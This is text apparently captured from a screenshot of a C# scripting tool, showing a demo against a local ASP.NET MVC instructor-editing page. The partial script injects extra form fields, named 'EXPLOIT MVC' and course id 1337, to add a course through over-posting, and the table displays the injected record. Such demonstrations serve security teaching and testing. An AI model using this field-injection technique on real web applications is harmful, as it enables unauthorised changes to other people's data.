 C# REPL Editor (CLR: 4.0 in 32 bit process with id: 4132 )
Panel
Create New
Last Name First Name Hire Date Office Courses
Select | Edit | Details | Delete Fakhouri Fadi 7/6/2002 Smith 17 1045 Calculus
Select | Edit | Details | Delete Harui Roger 7/1/1998 Gowan 27 1050 Chemistry
3141 Trigonometry
Select | Edit | Details | Delete Kapoor Candace 1/15/2001 Thompson 304 1050 Chemistry
Select | Edit | Details | Delete Smith CCKim 7/6/2013 DD 1050 Chemistry
1051 Scratch
1337 EXPLOIT MVC
2021 Composition
2042 Literature
Inspector
run new open save as search:
Command To Execute
1 var topPanel = panel.clear().add_Panel();
2 var ie = topPanel.add_IE();
3 var url = "http://localhost:10101/Instructor/Edit/9";
4 ie.open(url);
5
6 var courseName = "EXPLOIT MVC";
7 var courseId = "1337";
8
9 Action<string,string> injectPayload =
10 (field, value)=>{
11
12 ie.element("OfficeAssignment_Location")
13 .injectHtml_afterEnd("<br/><input type=field value=\""+
14 value +
15 "\" name=\"" +
field + "\"/>");
Invoke and Result
Execute
stop execution
Output
done